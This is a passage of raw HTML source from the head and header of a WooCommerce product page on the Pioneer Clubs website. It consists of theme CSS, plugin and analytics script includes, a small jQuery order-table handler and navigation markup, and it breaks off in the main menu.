rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=7a7c6a5b2f18e21e23049634cec06c68' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=635440afdfc39fe37995fed127d7df4f' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-35161.css?timestamp=1767644594&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=572117093" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"235b706f6b","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/35161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook-digital-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook-digital-download%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-35161 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum 